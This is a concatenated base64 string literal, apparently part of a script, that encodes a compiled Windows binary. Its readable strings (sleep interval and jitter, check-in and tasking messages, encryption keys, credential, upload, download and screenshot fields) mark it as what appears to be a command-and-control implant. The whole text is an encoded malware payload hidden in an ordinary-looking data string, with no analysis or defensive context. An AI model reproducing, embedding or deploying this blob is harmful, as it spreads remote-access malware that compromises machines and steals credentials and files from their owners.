    'cHdYUkZLZElpeHJXdHpuMVFkWFNjRVlYNlkxWVQ4SU9xd0lmVHlLckZpVXAzajBQVzVweFVrSzhy\n' +
    'c1JBMGZ5N1E9PQAAAAAAAAAARkc2cVhBMC9XL2VEZWE3S2htQ2prMXRRa2FSUG9BNmtIWlBPTGNR\n' +
    'WFZUV2hRdXk4Q2NVRE9iVkxaaVNla3p1UW1PaXhzWjlzNFJYU1V2NGZkMk1zNUE9PQAAAAAAAAAA\n' +
    'a2QyZmU2dWtWaDN1ZURHby9pcWt1Ym1ISmlFZGNsQ1BsaVNGTDJYaTJ3U1RacnZSa2pWOGxETG5a\n' +
    'WEthYyt4blBUeUViSEowS3RqQ0pZM2tMb2d4MFE9PQAAAAAAAAAAdUZxNzAvTW96WWVZcDNpa2VZ\n' +
    'K0Q3RHRGaU90UURQdE5EZHNyNTJjbHlnZnIwQ1ZraXY5YWkzTFZJR2VYRlJ6U1B3cjloOUVnd0Mx\n' +
    'MEcxa0ZzejRuY2c9PQAAAAAAAAAAa01iU05PTmUxeVJFQjFPRk9HWnRBYlRkeVpUZStqK3NGNGFa\n' +
    'UklWeVFxZTllMlV0aHBzUEZQa0lQZXp5K1UrSzZxTjRnd1NEUTJ2YUJzVzFubGFRZ2JVM3FUZkNl\n' +
    'MUtKNm1kMHdzNFNkYkcyRjJjby94M3JCcVlobTJnSTBQOWZobjhRaGNpL09mSHkrVzlCTDBsSXlB\n' +
    'PT0AAAAAAAAAAHZJVlpnSTFLN3N3UHpMak84MnZNeE1kb1NUS3VEdkN1cXdIQnJseXNvbThHZ1hY\n' +
    'WWs1cTBPNm5oUHNIYjR2UjlrV1R2TGVuREVkYktDNGtBWEUzOUEwWHdGbUl0aDYxTERDc3dncFNJ\n' +
    'ek1vTXNGSjdURGc4U25qYzM3QmJGRU5JY1pydFNkbHExSFVGYXB5ZllpK2NnZSttUmJLaXQ1WWlx\n' +
    'bW9KVFJjOXZwWT0AAAAAYUJxNjZBb0toRU9aMVZ0bEFvVmE4alJYcFREZmxOVUxLcVlsaWpkVzJC\n' +
    'SDNQVWtFOGdTSTBZY2dRMFdRVG9VMlpFTVhoSHg1K3U3WVAwQkFlTnlHL0p0T3l5VUlVZkI4bmd3\n' +
    'UmxNRTE0MjdGVFRCdi9HWjBKeUd5Y0dGN3ZmYnVNNlV2Q3RtMW5YdUhVV2hteU8wSkE2OXYyZHQ5\n' +
    'RjNrZ2xNTUMyVjl0QjRVPQAAAAAwYkU1bU5GbU1oNFlNZ1BOYitKQUhVeFY0Nnc3NU5JQk95R0V4\n' +
    'M0hqVTV2ZXVrcERFWDFBQWxyelllcmV0MTJGRmF5NHNibFNWa0ZVd3JKUWk4eng3Vm9jK1p0QXl2\n' +
    'RXA4Z0w4ZEl0VGh0bFlyM1FvK0pLRmx6aVd3ejJZUEUrZAAAAAAAAAAANHJUYlBVaVhEM1d4cnhv\n' +
    'bkhzckVLQ3BPenpTOTZNMU0xOVFaak5kcTFyZ1VETzRLR0UrWG9idkh5aFFxOUxGM0FFV25lcFNm\n' +
    'aE4yZVJVMDhkOHlHdVhSbXlxdEE4czFpcXhKazdVTWpVZm9EbkQydDdrTVJyUzd1NWM0U3dERVIA\n' +
    'AAAAAAAAAE5HUXY5S1drY1FDc0MvWWt1ZEU4QlRMZ2NFd3I5eEdHbHZEdG9SN1RRT3dtREJ3VGd0\n' +
    'azhmVDFpRnNWRHM2aWx6YXZZcnBzcFZNZ3FZdWMySUZMZGx5VjdXcDVzRkxuM3dORFVLVXlBeXBj\n' +
    'aDRsSjFNaFVjeGtZcU1hanBZV2RZAAAAAAAAAABkRGdzazlTWTlQbHl5LzBoNG55MElndkIybjNt\n' +
    'Q0UvSWFFT0Q0Uy9LcHBaRjZZSlVjbG9UVHJCN0Y4L0ptZ2NMNWVzSnlCK2RLYVgzY00yRHJCTUdM\n' +
    'SlgyUVU2V2F1MjBOeHBmTGlUWVB4VnNJTktvaU5YS0FON0EvSW9RYkVYeEJJaCs1ZlZ6YXpIdits\n' +
    'czNBVUc5VFRIcUNuYzZzcG9JSkhjUUl4Z1dOcGM9AAAAAGZUU1dvWndFa0duU3pFZDJmVUJxb1Qv\n' +
    'Q21aYjl5Q2FVb2RXNHZRMUViVDRmKzI5b0x2azdYVitnNk9mU0RBdWJoWmNoQVpwRVRRMW8xK3la\n' +
    'RTdvSm5WUDNXTkc1SlNCdW5KSEZzRmhEcFkzcWpsczJIUWVscEtSaElVRVNvNGxXNUhQQkwxQURR\n' +
    'L2ZLeVJkMFB5QmtXWTJDbFc2RVFqdjVjcXM3MzRKUmNnbz0AAAAAK0RoTTNpMEVPTE9TN3RtblVw\n' +
    'cDhCVFJZdFVkME0vWFA0TXFKR0p3K3hxMDl3Zzh2K25iTHpjWXJUQ0hrejN1U1JIeHB1Vk1EZGxn\n' +
    'NHF2NnVFUG9SNWtBVmFLM05JeTA3TGIzYzg3NnNaS09IRC9KV3ZVejRvT0JhYUxEM1NIUmRpZW1Z\n' +
    'bVpQWVNGSlRRVUl5TlF0RVFBPT0AAAAAAAAAADl2WDBraTlpeTBibG9hVWFuTElBS3E0RzhzOTAx\n' +
    'MlZmdVFLS3RrRFlSWjlYVFFQcmtSQTFGREh0WE9zU3N4aW5yVHh0WEE2VnNDRkYxMkY5MFJHWFhp\n' +
    'eU1pcUZXQmtOVTJnbG0vcWpUVUJUYW5pS25hZ3JjRUlsUXBZV3JSaXBCAAAAAAAAAABuVVB3TzBu\n' +
    'SEMwNUp6SHdObXNIU1ROSzZzejNBYTVRUGxJVm45cEJ4aXNkc1oxUGZtNWlwTzRmWlNvcXMzUmha\n' +
    'bWNpM1VjVGUyNHlzSnV1ZFhHOUQyREVTcytIa0RyZW1LNnVuYlBwK3ZEYWErQUd5V0ZwaVc3VFFs\n' +
    'QlpNOGNLTQAAAAAAAAAAampnckdHVU9QTkpFVUZwbnluMTVseTczODgxaTdJcGFvUWFob0h5ajdU\n' +
    'TW9zSWRrOVRQdTFENGx0NFdFNHE0STJyM2xnSkx3TEdzTGJiL0ROTWUwTWpyZ1NPWTlXZDAvNWxZ\n' +
    'ancwREhkVCtUTkcrb2FialFCS2tjTlFUWTVLK3FIUG1pb1ZTKzNweHoyYUdzU1pybUtsMGY5YUVv\n' +
    'KzN4ZjBlb0V5MnNsVmJ3PQAAAABWV1hZbEQxY2pkUlZlY05tRjl4RDgyMWhhSGxVNjFzcHMwMnRT\n' +
    'bTA2Q0hUL3I3ZHBJVVJ5N0NrK29vNXdZaDBQU2h0R2RqUDZib1VseFhwQW9OMExuSTZXYU1DRmdQ\n' +
    'WW9XblFtd1V4M1dLQjBMTVpKKzVLSFFLTk45bTRuSkkrZQAAAAAAAAAASFVVQmQ2WDVKZjAxNFNx\n' +
    'N2VtektSQnJyT0hjbXNiQW1GVW1YSjNYTVlGZzk4S1FmU1R0YmlFZVcxTWVxcCs3YzgvdFI2Wk9n\n' +
    'a1FmRGt3N2ppcWM3VHZ0alBlUUdZOVUxRGtCQXpiL05vN0VtS0hFaHE5WWdzYWRBY1pqRHBJSVhB\n' +
    'SHlWZWVjMWl3U2wzQ2FiSVdBVEV2Z2kxNm1nUSt4dy91ODFpcy9nakFJPQAAAAA0UlM3RWdpOEto\n' +
    'OWdPM2ZmbjU3bWRpVGVRZU5sdTFiWHBrbHdZZExuczZOdVU3Nkwzd1NrYkc2T3lhcmNlU0RyWm9i\n' +
    'dVZpVUk4UkdGV2VaV2UzL292djFZL2tpcFlDODdJK3lteW9HNWpVTTBodFh3eFlJMXJyT3JtMkND\n' +
    'S0F5d3h4RVZWTkFXNHJYT0pTVitHTm5rY3BRWm1vUmFCZGpPTXR2U0dSYVh4T0U9AAAAAEVXTnFQ\n' +
    'dUdNaVVjUXpBSjZkQkJJajZIYWI1UzM3ZmlBU3hKa1NiREtyV3VNeEpaS2VSZzJtclV5WjVnUVVU\n' +
    'VThndmpzc1dPaDlCRjI2ZXQxeHNKVzRRczNlZ2tWenlmbG1TdGgzbTdCbExZPQAAAAAvb0cyZXBH\n' +
    'UWx3K24yQ2VDeVBFL1NDc1JmaUprVndmWVp6ZXhqRXV3V3I4RTlZYW1HdkJjVWxqYnk5cDgrMmMr\n' +
    'NWNCS1dub0VIcXA1d0huQjVvYUlNQT09AAAAAAAAAABmdGtVenNNeW5hV3hIckYwWDJkL0lWL2E1\n' +
    'aUtCQWpxRTZwTTQrS3NnSHlwZVFzR2JIWlZ5VnkxMStScmtpSTFia25CWkZBazRWUk1ZZnN2cXdj\n' +
    'YmRndz09AAAAAAAAAABRVjVrQnNLeXFLdXZPL1VvT0hBOXErSXZLRXB3VUJ2bFdSbnJiV2tuSmVx\n' +
    'VkhmUUNIaE5FYkVlZmdSbURqSEo1dWdSTTAxbWdvY0hNcGthUyt1ZWdpdz09AAAAAAAAAAB0a0JZ\n' +
    'TFVrS29reG9pbjhmWmVmSThSdXJpOEhUa3dDYVFFcUFGMU54YTZMRitCVWt3Z09oWUNHTnZTU0pj\n' +
    'ZUFxN2VlTHk5eWxhdmdRdkJZaTA4bzFzdz09AAAAAAAAAABHTDAwa3QraEZIYzcyVmIybVlIVGM3\n' +
    'eFN4MnQvWE85SWNtMVFwbGhvbHMzQTZLamtLTmFCZWFKQmxRQUdhTGxubnJxWGNOOHg1ZG1zM0w4\n' +
    'c2xWbHBPR0JtOGxGWnM4OGFNOUVSdEtockd6bz0AAAAAZDF3RU5YTjRFQTNXQi9VRWtjTjFEaEow\n' +
    'd1ZFeUdlb1E2QXdVdlNxYzMvSEVHK3FtamdJRkdxbi9iNzJVVWc1Vy9FMlFudkkvVnEwdktLZC9q\n' +
    'MlBORkxhL1h6eFVHNXBzdk1mYlUvUitpcTQ9AAAAAHlIRXYyU28vWjZHcEYveWtPak9vby8yQ0Fw\n' +
    'RDdOQkFYaWRuRm05SVdFWTNTNnJ3OWpsOHhZYk02S1NXdDJQTmtValBWWjk4NWZlZDZMZkVLMzFs\n' +
    'bEJXTWhCcEgzTG5EYXk3eVgycGxKblh3WEpqOXhjRm02aUV2V3RnSHZPVXc4AAAAAAAAAABnQ2Ro\n' +
    'VEdzWDFQZm41SG12R0w3T0tGaEppemFhVWUwUStTcDRYOVZrTjBqWTFSWXc0Rkl0UFRQVkM4MXdq\n' +
    'd2hwczFQNFI5UHZhT3RqNy9CUDdXZG9nZEhLMzB4RnZKWjZBWUF3MkhFRWpkRT0AAAAAbjc1T2RD\n' +
    'NEpLSTZDczdBM2MzYmNscE9USWgvZEhyVTB6YnFEYytoYkwzN1NVSmNCSHJ0Vm1FNkhidmVabEJt\n' +
    'YzlEMEd0eCs0elVOemRyVzdWY1k5MExWbEpQSnB4R2lHOGlBNzRPd0FLV0U9AAAAAFcrUUFTY2w0\n' +
    'bWdUNmlMZWI2RnFBN0hjc204ZHNBekpqdmE2U1Jad3JVZ0x1R0NDays0eVNNeGxoSXZhZmdta2NG\n' +
    'Z3pUSU9KbXZTOWNsaE5JUzRYc2ZVUlhlVWdsNkduQ3krVnVJVEsxQXpZRFZTaVNUNDVkRkpZbXBO\n' +
    'WnZuaFNPAAAAAAAAAABoWFFtWTMvUUNZSUJQRlNHUHFTZ25oTkNsVWxCRnlkMklzeDllSlFiaENX\n' +
    'UDNGZlB0Q2xRdE1QQ2k4ckxFZEFkckIxNEZ1VmVJMHVaZ045ejBlaTMwV0N6a2phWllJcktCMmVP\n' +
    'T2RoRnRGWT0AAAAAUHd5WDRpU21Ucy84ZTNDRDhnMWFZcmxGS0JCNXRkanFtTi9xWlM2RmhHNWpP\n' +
    'ZUVlR05OM1ZSSU9FbUpXUE9URDJ6dGo2OEJVQlZVZlIrSGpCcUF4TlNNbVc4cEhIMHNPTnNjMTN2\n' +
    'MnRJQnIyNWJQUEFldnFKR1pwVWN5enVaVWwAAAAAAAAAAFJlWVU3blVVaGIrM0JEUlJBcEZ0eWdr\n' +
    'b1htRDRTWEMreUN3OUtzb3Vha0h5ZmtxMVE2N2F5eXBkdWlYZ2lOWlJIT2RzZUR2REZTdFlFNFdq\n' +
    'R1N1WjlBPT0AAAAAAAAAAGN3ckcrV2tnc1E4U2l4Ynd2VzUycHBzZGFGYU9kZVN0U1ZYUlp5c2Fy\n' +
    'TXZNSHREMGFIT3ZkSUI5YzF4MXdURENkWUNPR3V1Tytsdko3K3ZsbVh6L01RPT0AAAAAAAAAAGVB\n' +
    'Yk5hVlpJeUIzOHk5QU1ReW96c1JuYlZBSEx3NHdnWVdtazJYcTVqeU1RWFBjUHRwZzE5SVEyUmN3\n' +
    'MUtac1JrYTE1MUtUbXEwNFNpb0Rtb1FsRmpBPT0AAAAAAAAAAGIyK2s0THJtYWplY0pTUGw0a0tP\n' +
    'QWcrMVAxUXo2QUgzNy9QaFBNd2FxWkZ4a3BQd21ocjJoem9hUXN0Q1kwUVZuSmx6dHBXNFpycHZD\n' +
    'ZzJka3kvSkhBPT0AAAAAAAAAAEFQWWROTDE3amlMUHpxMUhNSWl1KzBCekxNYVBFZjJTTnVJSTBu\n' +
    'K0w0WVBKZ1BteG1sbGpiK2I2c1VkRGxZaUlSeHc2eUJUMUozRmpMbE84VW50RVNBPT0AAAAAAAAA\n' +
    'AHR2TzdEblBVbUhpTzBKL1B4R0JKNUl2cDNneXJqajd3VjlXWjE5cUdZMm84eUR2Ukc0cTlXemg0\n' +
    'dFZEUDJibU8rYWNoandSSUEyUWlKTTcweUM5aFJ3PT0AAAAAAAAAAFNsZWVwIGludGVydmFsOiAl\n' +
    'ZCBhbmQgc2xlZXAgaml0dGVyOiAlZAB4cP//eHL//+hy//94c///GHP//0hz//94cP//6HL//3hz\n' +
    '//9Ic///6HL//0hz///ocP//eHD//yhx///4cf//mHH//wAAAAAoZGVzYyktPm1hZ2ljID09IFBS\n' +
    'T1RPQlVGX0NfX01FU1NBR0VfREVTQ1JJUFRPUl9NQUdJQwAwAHJ2LT5kZXNjcmlwdG9yICE9IE5V\n' +
    'TEwAALCX//+wl///hJf//7CX//+wl///nZf//7CX//+El///sJf//52X//+El///nZf//5GX//+w\n' +
    'l///yJb//8iW///Ilv//CJf//wiX//8Il///yJb//8iW//8Il///CJf//8iW//8Il///yJb//8iW\n' +
    '///4lv//6Jb///iW//9jn///mZ7//3Gh//8voP//6p3//9Wd//8Enf//caH//y+g///Vnf//caH/\n' +
    '/9Wd///FoP//Y5///yyo//9cqP//3Kj//wyp//8sqf//TKn//3yp///cqP//DKn//0yp///cqP//\n' +
    'TKn//7yp//8sqP//3Kn//yyn//9sp///iKT//9ik//9IpP//6KX//0im//84pP//yKX//0ik///o\n' +
    'pf//OKT//0ik//84pP//yKT//4ik//9YpP//iKX//yil//90M///dDP//3Qz//+EM///hDP//4Qz\n' +
    '//90M///dDP//4Qz//+EM///1DP//5Qz//90M///dDP//7Qz//+EM///hDP//2FjdGlvbgB1dWlk\n' +
    'AGlwcwBvcwB1c2VyAGhvc3QAcGlkAGFyY2hpdGVjdHVyZQBkb21haW4AaW50ZWdyaXR5X2xldmVs\n' +
    'AGV4dGVybmFsX2lwAGVuY3J5cHRpb25fa2V5AGRlY3J5cHRpb25fa2V5AHByb2Nlc3NfbmFtZQBz\n' +
    'bGVlcF9pbmZvAHRhc2tpbmdfc2l6ZQBwYXlsb2FkX2lkAHJlc3BvbnNlcwBrZXkAdmFsdWUAcHJv\n' +
    'Y2Vzc19pZABwYXJlbnRfcHJvY2Vzc19pZABiaW5fcGF0aABhcmdzAGVudgBzYW5kYm94cGF0aABu\n' +
    'YW1lAGJ1bmRsZWlkAHVwZGF0ZV9kZWxldGVkAGNyZWRlbnRpYWxfdHlwZQByZWFsbQBjcmVkZW50\n' +
    'aWFsAGFjY291bnQAdG90YWxfY2h1bmtzAGNodW5rX251bQBmdWxsX3BhdGgAY2h1bmtfZGF0YQBm\n' +
    'aWxlX2lkAGlzX3NjcmVlbnNob3QAY2h1bmtfc2l6ZQB0YXNrX2lkAHVzZXJfb3V0cHV0AGNvbXBs\n' +
    'ZXRlZABzdGF0dXMAdXBsb2FkAGRvd25sb2FkAGNyZWRlbnRpYWxzAHByb2Nlc3NlcwB4b3IAc2xl\n' +
    'ZXAAaml0dGVyAGVycm9yAGNvbW1hbmQAcGFyYW1ldGVycwB0aW1lc3RhbXAAaWQAdGFza3MAVGFz\n' +
    'a1BhcmFtZXRlcnMAVGFzawBUYXNrUmVzcG9uc2UAT3B0aW9uYWxJbnQzMgBDcmVkZW50aWFsAFBy\n' +
    'b2Nlc3NEZXRhaWxzLkVudkVudHJ5AEVudkVudHJ5AFByb2Nlc3NEZXRhaWxzX19FbnZFbnRyeQBQ\n' +
    'cm9jZXNzRGV0YWlscwBDaGVja0luAEdldFRhc2tzUmVxdWVzdABSZXF1ZXN0AERvd25sb2FkTWVz\n' +
    'c2FnZQBVcGxvYWRNZXNzYWdlAFBvc3RUYXNrUmVxdWVzdABQb3N0VGFza1Jlc3BvbnNlAEdldFRh\n' +
    'c2tzUmVzcG9uc2UAQ2hlY2tJblJlc3BvbnNlAAAAAABsaWJzL3Byb3RvYnVmLWMvcHJvdG9idWYt\n' +
    'Yy5jADAAACgobWVzc2FnZSktPmRlc2NyaXB0b3IpLT5tYWdpYyA9PSBQUk9UT0JVRl9DX19NRVNT\n' +
    'QUdFX0RFU0NSSVBUT1JfTUFHSUMAAGFjdHVhbF9sZW5ndGhfc2l6ZSA9PSBsZW5ndGhfc2l6ZV9t\n' +
    'aW4gKyAxAAAAuIX//7GG//+Lh///S4f//3OF//+xh///FoX//4uH//9Lh///sYf//4uH//+xh///\n' +
    'G4f//7iF//+Ef///JH3//5R9//+kff//VH7//2SA//90gP//lH3//6R9//9kgP//lH3//2SA///U\n' +
    'gP//hH///5R8///0f///FH///0B////gfP//UH3//2B9//8Qfv//IID//zCA//9Qff//YH3//yCA\n' +
    '//9Qff//IID//5CA//9Af///UHz//7B////Qfv//AAAAAAAAAAAAAAAAQAVCAAAAAABgAEIAAAAA\n' +
    'AFAYQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEBCAAAAAAAIQEIAAAAAAPwFQgAAAAAA\n' +
    'QDBCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEFyZ3VtZW50IGRvbWFpbiBl\n' +
    'cnJvciAoRE9NQUlOKQBBcmd1bWVudCBzaW5ndWxhcml0eSAoU0lHTikAAAAAAABPdmVyZmxvdyBy\n' +
    'YW5nZSBlcnJvciAoT1ZFUkZMT1cpAFBhcnRpYWwgbG9zcyBvZiBzaWduaWZpY2FuY2UgKFBMT1NT\n' +
    'KQAAAABUb3RhbCBsb3NzIG9mIHNpZ25pZmljYW5jZSAoVExPU1MpAAAAAAAAVGhlIHJlc3VsdCBp\n' +
    'cyB0b28gc21hbGwgdG8gYmUgcmVwcmVzZW50ZWQgKFVOREVSRkxPVykAVW5rbm93biBlcnJvcgAA\n' +
    'AAAAX21hdGhlcnIoKTogJXMgaW4gJXMoJWcsICVnKSAgKHJldHZhbD0lZykKAACMtP7/zbP+/zy0\n' +
    '/v9MtP7/XLT+/2y0/v98tP7/TWluZ3ctdzY0IHJ1bnRpbWUgZmFpbHVyZToKAAAAAABBZGRyZXNz\n' +
    'ICVwIGhhcyBubyBpbWFnZS1zZWN0aW9uACAgVmlydHVhbFF1ZXJ5IGZhaWxlZCBmb3IgJWQgYnl0\n' +
    'ZXMgYXQgYWRkcmVzcyAlcAAAAAAAAAAAICBWaXJ0dWFsUHJvdGVjdCBmYWlsZWQgd2l0aCBjb2Rl\n' +
    'IDB4JXgAACAgVW5rbm93biBwc2V1ZG8gcmVsb2NhdGlvbiBwcm90b2NvbCB2ZXJzaW9uICVkLgoA\n' +
    'AAAAAAAAICBVbmtub3duIHBzZXVkbyByZWxvY2F0aW9uIGJpdCBzaXplICVkLgoAAAAAAAAAAAAA\n' +
    '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\n' +
